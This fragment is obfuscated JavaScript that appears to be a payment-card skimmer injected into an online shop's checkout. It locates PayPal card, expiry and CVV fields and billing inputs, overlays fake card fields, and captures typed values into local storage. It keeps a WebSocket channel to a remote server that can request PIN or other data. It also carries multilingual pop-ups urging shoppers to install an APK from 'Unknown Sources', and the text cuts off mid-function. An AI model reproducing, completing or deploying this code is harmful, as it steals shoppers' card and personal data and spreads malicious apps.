0x401),'tefSa':_0x315940(0x283),'felfI':_0x315940(0x3be),'FABUG':_0x315940(0x1fb),'YivJv':_0x315940(0x2d5),'nwgzu':_0x315940(0x262),'WGhzN':'[id*=zoid-paypal-card-cvv]\x20iframe','PZaPM':_0x315940(0x3cc),'iAFVp':_0x315940(0x2ab),'gyHoL':_0x315940(0x1f0),'JlVuT':_0x315940(0x30f),'EwQwP':_0x315940(0x1a5),'QQKAC':'billing_city','eiIuu':'billing_country','PxCpF':_0x315940(0x39b),'emknY':_0x315940(0x44a),'cCuhk':'billing_state','LsMqb':_0x315940(0x261),'lZXQo':'203,\x2016,\x2023','SBqFQ':'font-size:\x2017px\x20!important;font-family:\x20helvetica,\x20tahoma,\x20calibri,\x20sans-serif\x20!important;color:\x20#3a3a3a\x20!important;padding:\x200px\x2012px;width:\x20100%;margin-top:\x2016px;margin-bottom:\x200px;','ygWqn':function(_0x57e5d2){return _0x57e5d2();},'zGHyr':function(_0x5a1563,_0x5decf3){return _0x5a1563/_0x5decf3;},'OFrbG':function(_0x2bb0a4,_0xb20209){return _0x2bb0a4!=_0xb20209;},'oSzuR':_0x315940(0x26d),'cOgCq':'online','FrfPZ':_0x315940(0x4bf),'cXMUw':_0x315940(0x279),'OySKC':_0x315940(0x216),'bPODJ':function(_0x4912a4){return _0x4912a4();},'mvlGv':function(_0x242126,_0x443f36){return _0x242126!=_0x443f36;},'paKOE':function(_0x27d78a,_0x5ba907){return _0x27d78a(_0x5ba907);},'CzfYH':_0x315940(0x4ab),'tIbpK':'google_metrics=8u7y6ta67','ymZbN':'true','pRmTE':function(_0xd148fb,_0x28ccb4,_0xd0b991,_0x6f072a){return _0xd148fb(_0x28ccb4,_0xd0b991,_0x6f072a);},'kZEbz':'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal','JWLJZ':_0x315940(0x424),'Tjxtk':_0x315940(0x434),'xfDhH':_0x315940(0x397),'YHdax':_0x315940(0x2ff),'UXLUe':_0x315940(0x322),'UAkRe':'Close','oehuR':'Download\x20started\x20successfully...','ghRko':_0x315940(0x39a),'fKqfp':_0x315940(0x409),'IxHct':_0x315940(0x1ef),'SWKLd':_0x315940(0x45a),'LunyQ':_0x315940(0x29d),'BKRGq':'If\x20prompted,\x20enable\x20installation\x20from\x20“Unknown\x20Sources”\x20in\x20your\x20settings.','pNnVb':'¡Mejora\x20tus\x20compras!','IQUhY':_0x315940(0x36f),'cgpfR':_0x315940(0x460),'umpIc':'Desbloquea\x2080%\x20de\x20descuento\x20en\x20especiales\x20de\x20la\x20app<br>Pago\x20instantáneo,\x20envío\x20gratis\x20y\x205%\x20de\x20reembolso\x20en\x20cada\x20pedido.','rBrZG':_0x315940(0x3d4),'WKZaw':_0x315940(0x3a9),'iZXoj':_0x315940(0x23d),'aVAet':_0x315940(0x2e7),'VZcoS':_0x315940(0x36e),'wKrQx':_0x315940(0x35f),'MNojF':'Cómo\x20instalar\x20la\x20aplicación:','GNLzt':_0x315940(0x350),'sSdCa':_0x315940(0x2a5),'aBKBS':'عروض\x20حصرية\x20في\x20التطبيق\x20بخصم\x20يصل\x20إلى\x2080%<br>خيار\x20الدفع\x20الفوري\x20وهدية\x20ترحيبية\x20بقيمة\x20$5.','iqUIg':_0x315940(0x2a7),'JNqbA':_0x315940(0x3f3),'AxrJl':_0x315940(0x41f),'AEBWJ':_0x315940(0x202),'bRkRW':_0x315940(0x385),'jrSmf':_0x315940(0x4af),'PObKV':_0x315940(0x4b8),'FyMBC':'تم\x20بدء\x20التنزيل\x20بنجاح...','bLFNb':_0x315940(0x282),'PUids':_0x315940(0x48d),'xYZra':_0x315940(0x3e8),'nltry':_0x315940(0x191),'iPpcs':_0x315940(0x319),'ElRuL':_0x315940(0x47d),'OHzkD':_0x315940(0x212),'OZUay':'Optimisez\x20vos\x20achats\x20!','AyvcY':_0x315940(0x2f6),'ErBCW':_0x315940(0x349),'iWMxb':'Méga\x20promos\x20dans\x20l\x27appli\x20:\x20–\x2080\x20%\x20+\x20événements\x20VIP\x20flash<br>Achat\x20rapide,\x20cadeau\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.','xRSUb':'Exclusif\x20appli\x20:\x20économies\x20réservées\x20aux\x20membres\x20jusqu’à\x2080\x20%<br>Suivez\x20vos\x20commandes\x20en\x20direct\x20&\x20gagnez\x205\x20%\x20de\x20cashback.','QGebq':_0x315940(0x308),'LCjiF':_0x315940(0x1ee),'XIYxP':'Fermer','pQQoV':_0x315940(0x270),'angKq':_0x315940(0x1ac),'pLHti':_0x315940(0x1ab),'XuKOZ':_0x315940(0x230),'sCReg':_0x315940(0x207),'TvhiO':_0x315940(0x49b),'qtwai':'hidden','jhZZy':_0x315940(0x484),'Tldyi':_0x315940(0x2f4),'zzoFb':_0x315940(0x33b),'gKpXY':_0x315940(0x3cb),'ibQkK':'.aam-modal-title-9823','tJQtY':'.aam-modal-desc-9823','TTSdg':_0x315940(0x3ff),'dClTv':_0x315940(0x467),'UhnLB':function(_0x4b8115,_0x1a334f,_0x32bc18){return _0x4b8115(_0x1a334f,_0x32bc18);},'zhXnr':function(_0x37c95d,_0x466d4a){return _0x37c95d(_0x466d4a);},'fHNby':function(_0x24b169,_0x1a1d73){return _0x24b169(_0x1a1d73);},'YXhXN':function(_0x4e59c5,_0x14c55f){return _0x4e59c5(_0x14c55f);}};try{const _0x4c8b90=(_0x202917=0xd,_0x45042f='')=>{const _0x2d10d5=_0x315940;let _0x4f0295=_0x2d10d5(0x413);for(let _0x33ae01=0x0;_0x33ae01<_0x202917;_0x33ae01++)_0x45042f+=_0x4f0295['charAt'](Math[_0x2d10d5(0x403)](_0x235cd0[_0x2d10d5(0x3a8)](0x3e,Math[_0x2d10d5(0x290)]())));return _0x235cd0[_0x2d10d5(0x1fe)]('x',_0x45042f);};let _0x46095a={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x15e110={0x0:!0x1,0x1:!0x1},_0x135b32={'styles':_0x235cd0[_0x315940(0x3b6)](_0x4c8b90,0x7),'parent':_0x235cd0['KfSrR'](_0x4c8b90,0x7),'card':_0x235cd0['PEgfK'](_0x4c8b90,0x7),'expiry':_0x235cd0[_0x315940(0x21f)](_0x4c8b90,0x7),'cvv':_0x235cd0['fHNby'](_0x4c8b90,0x7),'button':_0x235cd0[_0x315940(0x3eb)](_0x4c8b90,0x7)},_0x5d1f4b=!!localStorage[_0x315940(0x1b1)](_0x235cd0[_0x315940(0x3b8)]);((()=>{const _0x5a6b4b=_0x315940,_0x579902={'SKbPp':function(_0x2560cb,_0x1c1a2e){const _0x5eec5a=_0x22d5;return _0x235cd0[_0x5eec5a(0x369)](_0x2560cb,_0x1c1a2e);},'MnDhg':function(_0x109119,_0xea20b3){return _0x235cd0['dMUlv'](_0x109119,_0xea20b3);},'TXSQc':function(_0x538406,_0x27e9dc){return _0x538406*_0x27e9dc;},'NMMpu':function(_0x230237,_0x4c73ca){return _0x230237*_0x4c73ca;},'CkJhg':_0x235cd0['xCfjs'],'lkkZF':_0x235cd0[_0x5a6b4b(0x46d)],'bPwRE':function(_0x381bf6,_0x529eba){const _0x5c636c=_0x5a6b4b;return _0x235cd0[_0x5c636c(0x436)](_0x381bf6,_0x529eba);},'prvab':_0x5a6b4b(0x318),'rCOtH':_0x235cd0[_0x5a6b4b(0x24f)],'knfRQ':function(_0x572145,_0x18ce42){const _0x5c7fc5=_0x5a6b4b;return _0x235cd0[_0x5c7fc5(0x41a)](_0x572145,_0x18ce42);},'AxerA':_0x5a6b4b(0x2d6),'AKegn':_0x235cd0[_0x5a6b4b(0x441)],'klVGB':_0x235cd0[_0x5a6b4b(0x26c)],'AijBE':_0x5a6b4b(0x448),'DcjOw':_0x5a6b4b(0x429),'ssuMz':_0x5a6b4b(0x3d8),'URCaL':function(_0x46229b,_0x28c01e,_0x4b74b2){return _0x235cd0['xcedT'](_0x46229b,_0x28c01e,_0x4b74b2);},'XIgCt':_0x235cd0['UMCfz'],'RZcau':function(_0x4e7f27,_0x422052){return _0x4e7f27>_0x422052;},'JJuAl':function(_0x148b8a){const _0x5e4d39=_0x5a6b4b;return _0x235cd0[_0x5e4d39(0x245)](_0x148b8a);},'qOUii':_0x235cd0[_0x5a6b4b(0x357)],'fSSvP':_0x235cd0[_0x5a6b4b(0x3ea)],'CrtRv':_0x235cd0['LxVQr'],'jWByy':'#Mp2mK1sl_card_brand','SzwWe':_0x235cd0[_0x5a6b4b(0x2c1)],'tLRba':_0x235cd0['JExtU'],'CZXaP':_0x235cd0[_0x5a6b4b(0x2b0)],'AYCEG':_0x235cd0[_0x5a6b4b(0x3df)],'XpnUS':function(_0x2e49d6,_0x4a4069){const _0x51a72c=_0x5a6b4b;return _0x235cd0[_0x51a72c(0x1c1)](_0x2e49d6,_0x4a4069);},'XPtPw':function(_0x260ab8){return _0x260ab8();},'VebDD':_0x235cd0[_0x5a6b4b(0x2a3)],'qlnfo':_0x235cd0[_0x5a6b4b(0x1eb)],'CHuQm':function(_0x273a49){return _0x235cd0['dAabE'](_0x273a49);},'TpClR':_0x235cd0[_0x5a6b4b(0x273)],'fIZuJ':_0x235cd0['SUayY'],'LfLAJ':_0x235cd0[_0x5a6b4b(0x3a3)],'Bvqtz':function(_0x1ebc55){return _0x1ebc55();},'FRpXp':_0x235cd0['FjhAm'],'KrbfS':_0x235cd0['mdcQI'],'xHfyE':_0x235cd0['agrqQ'],'luRxP':function(_0x3c6167,_0x3dcd2c){const _0x1bc95f=_0x5a6b4b;return _0x235cd0[_0x1bc95f(0x38c)](_0x3c6167,_0x3dcd2c);},'OcrbT':function(_0x2d5836,_0x131989){return _0x2d5836===_0x131989;},'OqacB':_0x235cd0[_0x5a6b4b(0x378)],'JdiSF':'.Mp2mK1sl-modal-data','UIkcy':function(_0x26330f,_0x331f24){const _0x3c518d=_0x5a6b4b;return _0x235cd0[_0x3c518d(0x42d)](_0x26330f,_0x331f24);},'KhvHK':_0x235cd0[_0x5a6b4b(0x233)],'dZJiL':function(_0x35c80b,_0x401dc3){return _0x235cd0['dajuN'](_0x35c80b,_0x401dc3);},'JqnHE':_0x235cd0['ICbUG'],'tLrIR':_0x235cd0[_0x5a6b4b(0x1f9)],'bdHzc':_0x235cd0[_0x5a6b4b(0x43e)],'AczMS':function(_0x583033,_0x2c975f){const _0x4d1d25=_0x5a6b4b;return _0x235cd0[_0x4d1d25(0x2f9)](_0x583033,_0x2c975f);},'Kppeo':function(_0x41d60c,_0x12ffec,_0x296a1a){return _0x235cd0['lSQnT'](_0x41d60c,_0x12ffec,_0x296a1a);},'hQHGG':_0x235cd0[_0x5a6b4b(0x214)],'mraJD':function(_0x3ec59e,_0x10a807){const _0x18970d=_0x5a6b4b;return _0x235cd0[_0x18970d(0x256)](_0x3ec59e,_0x10a807);},'QTohB':_0x235cd0[_0x5a6b4b(0x3b8)],'sVSwq':_0x235cd0[_0x5a6b4b(0x201)],'hXZXv':_0x5a6b4b(0x3e3),'iJKZw':_0x235cd0[_0x5a6b4b(0x453)],'XfxSc':_0x235cd0[_0x5a6b4b(0x2ad)],'VFwkZ':_0x5a6b4b(0x444),'IVhvA':_0x5a6b4b(0x22f),'okUmO':_0x235cd0[_0x5a6b4b(0x3c9)],'TTTlJ':_0x5a6b4b(0x36d),'xbEWf':_0x235cd0['BYRsL'],'kCNij':_0x235cd0[_0x5a6b4b(0x404)],'qXalI':function(_0x1a9fdf,_0x400f5e){return _0x235cd0['IICda'](_0x1a9fdf,_0x400f5e);},'tjKfp':_0x235cd0[_0x5a6b4b(0x22a)],'RqfGR':_0x235cd0[_0x5a6b4b(0x4a4)],'zLGmB':_0x235cd0[_0x5a6b4b(0x450)],'iNaBN':_0x5a6b4b(0x38b),'FbjQU':_0x235cd0['cKggl'],'nTxMm':_0x235cd0['saDOr'],'aPtei':_0x235cd0[_0x5a6b4b(0x259)],'ScQwh':_0x5a6b4b(0x2f4),'ThOID':function(_0x14f51a){return _0x14f51a();},'emmXC':_0x235cd0['YlqLP'],'NzEyG':function(_0x27c391,_0x3ad37b){const _0x391021=_0x5a6b4b;return _0x235cd0[_0x391021(0x3ae)](_0x27c391,_0x3ad37b);},'JRHkb':function(_0x543a51,_0x1397b4,_0xc31a36){const _0x55a5ad=_0x5a6b4b;return _0x235cd0[_0x55a5ad(0x452)](_0x543a51,_0x1397b4,_0xc31a36);},'IFKgr':_0x235cd0['GfIxz'],'uZhSj':_0x235cd0['tjiof'],'jopic':function(_0x44f806,_0x23a0f4,_0x28f3a7){return _0x44f806(_0x23a0f4,_0x28f3a7);},'tsdvc':function(_0x1c6adf,_0x4351fa){return _0x1c6adf==_0x4351fa;},'DHeTh':'01\x20/\x20','RPGmj':'\x20/\x20','AsfGD':function(_0x5acb93,_0x4003ef){const _0x38bd5c=_0x5a6b4b;return _0x235cd0[_0x38bd5c(0x3ed)](_0x5acb93,_0x4003ef);},'xQeBR':function(_0x43dfff,_0x40eaee){return _0x43dfff+_0x40eaee;},'PjEBh':function(_0x447a66,_0x2d7cea){const _0x40474b=_0x5a6b4b;return _0x235cd0[_0x40474b(0x1fe)](_0x447a66,_0x2d7cea);},'HeFXE':_0x235cd0[_0x5a6b4b(0x492)],'yRkkR':_0x235cd0['cFtey'],'xGDQH':_0x235cd0['YdUmw'],'CpHbu':'focus','olgmo':_0x5a6b4b(0x26b),'cdaEq':_0x235cd0[_0x5a6b4b(0x2ce)],'yDCCj':_0x235cd0[_0x5a6b4b(0x41b)],'KcYnf':_0x235cd0[_0x5a6b4b(0x2c9)],'XDgCi':_0x5a6b4b(0x342),'WmWzc':_0x235cd0[_0x5a6b4b(0x321)],'pyeLY':'display','mgtfR':function(_0x16af70,_0x3d733b){const _0x32eee0=_0x5a6b4b;return _0x235cd0[_0x32eee0(0x1bd)](_0x16af70,_0x3d733b);},'HUerj':function(_0x1eaa7f,_0x730027){const _0x330943=_0x5a6b4b;return _0x235cd0[_0x330943(0x422)](_0x1eaa7f,_0x730027);},'LltwK':function(_0x518797,_0x521eba){return _0x518797+_0x521eba;},'RXoXY':_0x235cd0['yPAfU'],'ygmyQ':_0x5a6b4b(0x1c8),'GAeep':_0x235cd0[_0x5a6b4b(0x36c)],'oYRUw':_0x235cd0[_0x5a6b4b(0x2e6)],'vbiwZ':'important','eXXei':_0x235cd0['tefSa']};try{const _0x3cd2f5=function(_0xef4b4){const _0x176463={'jWUfz':function(_0x306c57,_0x4a51fe){return _0x579902['SKbPp'](_0x306c57,_0x4a51fe);}};return new Promise(function(_0x45d46f){const _0x729401=_0x22d5;let _0x188f42=document[_0x729401(0x24a)](_0xef4b4);if(_0x188f42)return _0x579902[_0x729401(0x320)](_0x45d46f,_0x188f42);const _0x183afb=new MutationObserver(function(){const _0x4d23d2=_0x729401;let _0x4b6053=document[_0x4d23d2(0x24a)](_0xef4b4);_0x4b6053&&_0x176463['jWUfz'](_0x45d46f,_0x4b6053),_0x183afb[_0x4d23d2(0x31a)]();});_0x183afb[_0x729401(0x306)](document[_0x729401(0x417)],{'childList':!0x0,'subtree':!0x0});});};var _0x1169a3,_0x4f8eb5=!0x1;try{_0x1169a3=JSON[_0x5a6b4b(0x2bc)](_0x300275['get'](_0x235cd0[_0x5a6b4b(0x22d)]))||{};}catch(_0x481b7a){_0x1169a3={};}const _0x1ea292={'search':_0x5a6b4b(0x268),'card':[_0x235cd0[_0x5a6b4b(0x1c4)],_0x235cd0[_0x5a6b4b(0x4b3)],'19'],'expiry':[_0x235cd0['YivJv'],_0x235cd0[_0x5a6b4b(0x3fc)],'7'],'cvv':[_0x235cd0[_0x5a6b4b(0x3dd)],_0x235cd0[_0x5a6b4b(0x35c)],'4'],'total':[_0x5a6b4b(0x41c)],'button':['#ps_checkout-card-buttons-container\x20button',_0x235cd0['iAFVp'],!0x0,0x64],'terms':['[id*=conditions_to_approve]',!0x0],'scroll':[_0x235cd0['gyHoL'],!0x1],'billing':{'email':_0x5a6b4b(0x42c),'first_name':_0x235cd0[_0x5a6b4b(0x438)],'last_name':_0x235cd0['EwQwP'],'phone':_0x5a6b4b(0x3a6),'city':_0x235cd0[_0x5a6b4b(0x1cc)],'country':_0x235cd0[_0x5a6b4b(0x265)],'address':_0x235cd0[_0x5a6b4b(0x34b)],'address_2':_0x235cd0[_0x5a6b4b(0x27f)],'state':_0x235cd0[_0x5a6b4b(0x472)],'postcode':_0x5a6b4b(0x48a)},'apk':{'color':[_0x235cd0['LsMqb'],_0x235cd0['lZXQo']]},'css':_0x5a6b4b(0x421)+_0x135b32['parent']+_0x5a6b4b(0x1a0)+_0x135b32[_0x5a6b4b(0x1be)]+_0x5a6b4b(0x380)+_0x135b32[_0x5a6b4b(0x1be)]+_0x5a6b4b(0x332)+_0x135b32[_0x5a6b4b(0x1be)]+_0x5a6b4b(0x1e9)+_0x135b32[_0x5a6b4b(0x1be)]+_0x5a6b4b(0x2de)+_0x135b32[_0x5a6b4b(0x1be)]+_0x5a6b4b(0x3c6)+_0x135b32[_0x5a6b4b(0x337)]+_0x5a6b4b(0x365),'style':_0x235cd0['SBqFQ']};function _0x31bef4(_0x5aca14,_0x226788,_0x2352ab){const _0x1b5c29=_0x5a6b4b,_0x209337=window[_0x1b5c29(0x4a3)][_0x1b5c29(0x292)][_0x1b5c29(0x3e5)]('.')[_0x1b5c29(0x330)](-0x3)[_0x1b5c29(0x495)]('.');let _0x21f9fe='';if(_0x2352ab){const _0x3701ae=new Date();_0x3701ae[_0x1b5c29(0x19a)](_0x579902[_0x1b5c29(0x419)](_0x3701ae[_0x1b5c29(0x3d0)](),_0x579902[_0x1b5c29(0x35a)](_0x579902[_0x1b5c29(0x36a)](0x18,_0x2352ab)*0x3c*0x3c,0x3e8))),_0x21f9fe=';\x20expires='+_0x3701ae[_0x1b5c29(0x470)]();}document['cookie']=_0x5aca14+'='+_0x226788+_0x21f9fe+';\x20path=/;\x20domain=.'+_0x209337+_0x1b5c29(0x2fd)+(_0x579902[_0x1b5c29(0x284)]===location[_0x1b5c29(0x4bd)]?_0x579902[_0x1b5c29(0x4bb)]:'');}function _0x5418c3(_0xe78daa){const _0x49f4ca=_0x5a6b4b,_0x427f7b=document[_0x49f4ca(0x488)][_0x49f4ca(0x3e5)](';');for(const _0x4e71b5 of _0x427f7b){const [_0x42068f,_0x530ef0]=_0x4e71b5['trim']()[_0x49f4ca(0x3e5)]('=');if(_0x579902[_0x49f4ca(0x364)](_0x42068f,_0xe78daa))return _0x530ef0;}return null;}function _0x1e3aef(_0x129384){const _0x1079f9=_0x5a6b4b;return(_0x129384=_0x129384[_0x1079f9(0x3b5)]('NFD')[_0x1079f9(0x2a4)](/[\u0300-\u036f]/g,''))['replace'](/[^\x00-\x7F]/g,'');}class _0x300275{static[_0x5a6b4b(0x48b)](_0x13c41e){const _0x65a8a5=_0x5a6b4b;return localStorage[_0x65a8a5(0x1b1)](_0x13c41e);}static[_0x5a6b4b(0x36b)](_0x244e8e,_0x5a3053){const _0xe4518f=_0x5a6b4b;localStorage[_0xe4518f(0x328)](_0x244e8e,_0x5a3053);}static[_0x5a6b4b(0x339)](_0x334e57){localStorage['removeItem'](_0x334e57);}}function _0x117d55(){const _0xa056b4=_0x5a6b4b;try{if(!_0x1ea292['scroll'][0x1])return;_0x235cd0[_0xa056b4(0x473)](_0x3cd2f5,_0x1ea292[_0xa056b4(0x276)][0x0])['then'](_0x863fe5=>_0x863fe5['scrollIntoView']());}catch(_0x333638){}}function _0x590791(){const _0x53e962=_0x5a6b4b,_0x3ca13a={'hfGJg':function(_0x2a5a1e,_0x47bc8d){return _0x2a5a1e(_0x47bc8d);},'hpQae':_0x53e962(0x354),'xBqPG':_0x579902['prvab'],'vBuMV':function(_0x358844,_0x55c048){return _0x358844===_0x55c048;},'vKEpe':_0x579902[_0x53e962(0x19c)],'jTxQQ':function(_0x48741f,_0x474856){const _0x5cf664=_0x53e962;return _0x579902[_0x5cf664(0x425)](_0x48741f,_0x474856);},'VaOEJ':_0x579902[_0x53e962(0x28f)],'rKtHt':_0x579902['AKegn'],'VmRSY':_0x579902[_0x53e962(0x496)],'wFrYE':_0x53e962(0x279),'conTN':_0x579902[_0x53e962(0x1de)]};_0x46095a[0x2]=setInterval(()=>{const _0x4d8c53=_0x53e962;try{document[_0x4d8c53(0x2db)](_0x3ca13a[_0x4d8c53(0x234)])[_0x4d8c53(0x278)](_0x2f7dfd=>{const _0x5bc246=_0x4d8c53,_0x23ac09={'cIJJW':function(_0x1373b1,_0x2638dd){return _0x3ca13a['hfGJg'](_0x1373b1,_0x2638dd);},'lkgbB':_0x3ca13a[_0x5bc246(0x2a0)]};switch(_0x2f7dfd[_0x5bc246(0x3da)]){case _0x5bc246(0x32c):case _0x3ca13a[_0x5bc246(0x2ac)]:return;default:let _0x57fa87=_0x2f7dfd[_0x5bc246(0x26e)]||_0x2f7dfd['id'];if(!_0x57fa87)return;if(!_0x4f8eb5||!(_0x57fa87 in _0x1169a3)||_0x3ca13a[_0x5bc246(0x4a2)](void 0x0,_0x1169a3[_0x57fa87])){let _0x4da34c=_0x3ca13a[_0x5bc246(0x476)](_0x1e3aef,_0x2f7dfd[_0x5bc246(0x344)]),_0x4ae55c=_0x2f7dfd[_0x5bc246(0x24a)](_0x3ca13a[_0x5bc246(0x478)]);if(_0x3ca13a[_0x5bc246(0x469)](null,_0x4ae55c)&&(_0x4da34c=_0x4ae55c[_0x5bc246(0x3d3)][_0x5bc246(0x227)]()),''===_0x4da34c||_0x4da34c[_0x5bc246(0x2c5)](_0x3ca13a[_0x5bc246(0x3a7)]))return;_0x1169a3[_0x57fa87]=_0x4da34c;let _0x4852ed=_0x24cea7=>{const _0x396abb=_0x5bc246;_0x1169a3[_0x57fa87]=_0x23ac09[_0x396abb(0x2f8)](_0x1e3aef,_0x24cea7[_0x396abb(0x1ae)][_0x396abb(0x344)]),_0x300275[_0x396abb(0x36b)](_0x23ac09[_0x396abb(0x2aa)],JSON[_0x396abb(0x1e7)](_0x1169a3));};_0x2f7dfd[_0x5bc246(0x21d)](_0x3ca13a[_0x5bc246(0x4a2)](_0x3ca13a[_0x5bc246(0x44b)],_0x2f7dfd[_0x5bc246(0x24e)])?_0x3ca13a['VmRSY']:_0x3ca13a['wFrYE'],_0x28958b=>_0x4852ed(_0x28958b));}}}),_0x300275[_0x4d8c53(0x36b)](_0x3ca13a[_0x4d8c53(0x2a0)],JSON[_0x4d8c53(0x1e7)](_0x1169a3)),_0x4f8eb5=!0x0;}catch(_0x57014c){}},0x3e8);}_0x235cd0['ygWqn'](_0x590791);const _0x5e3fae={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x235cd0['zGHyr'](0x1,0x0),'shouldReconnect':_0x4b2162=>![0x3e8,0x3e9,0x3f0][_0x5a6b4b(0x2c5)](_0x4b2162['code'])},_0x52925d={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x24d8d1(_0x19c6fd){const _0x5ca085=_0x5a6b4b,_0x1c5ed=Math[_0x5ca085(0x37e)](_0x5e3fae['maxDelay'],_0x235cd0[_0x5ca085(0x3a8)](_0x5e3fae['minDelay'],Math[_0x5ca085(0x2fa)](_0x5e3fae[_0x5ca085(0x2be)],_0x19c6fd))),_0x5950f2=_0x235cd0[_0x5ca085(0x3a8)](_0x1c5ed*_0x5e3fae[_0x5ca085(0x3d9)],_0x235cd0[_0x5ca085(0x3a8)](0x2,Math[_0x5ca085(0x290)]())-0x1);return Math[_0x5ca085(0x3ac)](0x0,Math[_0x5ca085(0x277)](_0x1c5ed+_0x5950f2));}function _0x444cc6(){const _0x3394da=_0x5a6b4b;_0x52925d['reconnectTimer']&&(_0x235cd0[_0x3394da(0x3c8)](clearTimeout,_0x52925d[_0x3394da(0x1aa)]),_0x52925d[_0x3394da(0x1aa)]=null);}function _0x320574(){const _0x2b92c8=_0x5a6b4b;if(_0x52925d[_0x2b92c8(0x47a)])return;const _0x495aa2=_0x235cd0[_0x2b92c8(0x3c8)](_0x24d8d1,_0x52925d[_0x2b92c8(0x42a)]++);localStorage[_0x2b92c8(0x1b1)](_0x2b92c8(0x3de))&&console['debug'](_0x2b92c8(0x2dd)+_0x52925d['reconnectAttempts']+_0x2b92c8(0x209)+_0x495aa2+'ms'),_0x235cd0[_0x2b92c8(0x1c3)](_0x444cc6),_0x52925d[_0x2b92c8(0x1aa)]=_0x235cd0[_0x2b92c8(0x195)](setTimeout,_0x4db95d,_0x495aa2);}function _0x4db95d(){const _0x20025a=_0x5a6b4b,_0xc89709={'hPrLr':_0x235cd0['UMCfz']},_0x73a547=_0x52925d[_0x20025a(0x3fe)]+'?token='+_0x235cd0[_0x20025a(0x244)](encodeURIComponent,_0x52925d[_0x20025a(0x291)]);if(_0x73a547[_0x20025a(0x2c5)](_0x235cd0[_0x20025a(0x48c)]))return!0x1;localStorage[_0x20025a(0x1b1)](_0x235cd0[_0x20025a(0x3b8)])&&console[_0x20025a(0x3de)](_0x235cd0[_0x20025a(0x482)],_0x73a547);const _0x52980b=new WebSocket(_0x73a547);_0x15e110[0x0]=_0x52980b,_0x52980b[_0x20025a(0x197)]=function(){const _0x143ace=_0x20025a,_0xbcad0={'fQQzY':_0x579902['DcjOw']};localStorage[_0x143ace(0x1b1)](_0x143ace(0x3de))&&console[_0x143ace(0x3de)](_0x579902[_0x143ace(0x446)]),_0x52925d[_0x143ace(0x42a)]=0x0,_0x579902['SKbPp'](clearInterval,_0x46095a[0x1]),_0x46095a[0x1]=_0x579902[_0x143ace(0x43d)](setInterval,()=>{const _0x385dae=_0x143ace;if(_0x15e110[0x0]&&0x1===_0x15e110[0x0]['readyState'])try{_0x15e110[0x0][_0x385dae(0x29b)](JSON[_0x385dae(0x1e7)]({'type':_0xbcad0[_0x385dae(0x461)]}));}catch{}},0x2710);},_0x52980b[_0x20025a(0x475)]=function(_0x35b754){const _0x2d3ed3=_0x20025a,_0x2439b5={'sBpaw':_0x579902[_0x2d3ed3(0x19d)]};try{if(_0x579902[_0x2d3ed3(0x1d9)](_0x35b754[_0x2d3ed3(0x393)][_0x2d3ed3(0x302)]('\x22code\x22:\x22error\x22'),0x0))_0x579902[_0x2d3ed3(0x3f0)](_0x46411d);else{let _0x4bc14d=JSON[_0x2d3ed3(0x2bc)](_0x35b754[_0x2d3ed3(0x393)]);switch(_0x4bc14d[_0x2d3ed3(0x3da)]){case _0x579902[_0x2d3ed3(0x49e)]:_0x15e110[0x1]=!0x0,_0x3af52f();break;case _0x579902[_0x2d3ed3(0x272)]:_0x579902[_0x2d3ed3(0x3f0)](_0x46411d);break;case _0x579902['CrtRv']:_0x579902[_0x2d3ed3(0x320)](_0x3cd2f5,_0x579902[_0x2d3ed3(0x34c)])[_0x2d3ed3(0x281)](function(_0x1c06fb){const _0x18f8e2=_0x2d3ed3;_0x1c06fb[_0x18f8e2(0x30e)](_0xc89709[_0x18f8e2(0x3c2)],_0x4bc14d[_0x18f8e2(0x2fe)]);});break;case _0x579902[_0x2d3ed3(0x26a)]:_0x579902['SKbPp'](_0x3cd2f5,_0x2d3ed3(0x1d4))[_0x2d3ed3(0x281)](function(_0x4963fb){const _0x31f72a=_0x2d3ed3;_0x4963fb[_0x31f72a(0x30e)](_0x2439b5[_0x31f72a(0x30b)],_0x4bc14d[_0x31f72a(0x2fe)]);});break;case'PIN':case _0x579902['tLRba']:case _0x2d3ed3(0x1b4):_0x579902['SKbPp'](_0x38eb4f,_0x4bc14d['type']);}}}catch(_0x53e7d9){}},_0x52980b['onerror']=function(_0x534ad7){const _0x16290b=_0x20025a;console[_0x16290b(0x269)](_0x579902[_0x16290b(0x39c)],_0x534ad7?.[_0x16290b(0x305)]||_0x534ad7);},_0x52980b['onclose']=function(_0x28c6ec){const _0x1537da=_0x20025a;if(console[_0x1537da(0x269)](_0x579902[_0x1537da(0x30d)],_0x28c6ec[_0x1537da(0x2ca)],_0x28c6ec[_0x1537da(0x490)]||''),_0x579902[_0x1537da(0x2e4)](clearInterval,_0x46095a[0x1]),_0x52925d[_0x1537da(0x47a)])_0x15e110[0x0]=null;else{if(!_0x5e3fae[_0x1537da(0x30c)](_0x28c6ec))return _0x15e110[0x0]=null,void _0x579902[_0x1537da(0x1b7)](_0x1373ce);if(_0x15e110[0x1])try{_0x579902[_0x1537da(0x2e4)](_0x38eb4f,document['querySelector'](_0x579902[_0x1537da(0x2ef)])?_0x579902['tLRba']:_0x579902[_0x1537da(0x39d)]);}catch{}_0x15e110[0x0]=null,_0x579902['CHuQm'](_0x320574);}};}function _0x46411d(){const _0x8ba607=_0x5a6b4b;_0x300275[_0x8ba607(0x339)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler'),_0x300275[_0x8ba607(0x339)](_0x579902['TpClR']),_0x300275[_0x8ba607(0x339)](_0x579902[_0x8ba607(0x3c4)]),_0x52925d[_0x8ba607(0x47a)]=!0x0,_0x579902[_0x8ba607(0x407)](_0x444cc6),clearInterval(_0x46095a[0x1]);try{_0x15e110[0x0]?.['close'](0x3e8,_0x579902[_0x8ba607(0x40d)]);}catch{}_0x15e110[0x0]=null,_0x579902[_0x8ba607(0x294)](_0x1373ce);}function _0x1373ce(){const _0x123be5=_0x5a6b4b;_0x52925d[_0x123be5(0x47a)]=!0x0,_0x444cc6(),_0x235cd0[_0x123be5(0x473)](clearInterval,_0x46095a[0x1]);try{_0x15e110[0x0]?.[_0x123be5(0x301)](0x3e8,_0x235cd0['fOolR']);}catch{}if(_0x15e110[0x0]=!0x1,!_0x15e110[0x1])return;let _0x1108bd=document[_0x123be5(0x2db)](_0x235cd0[_0x123be5(0x414)]);for(let 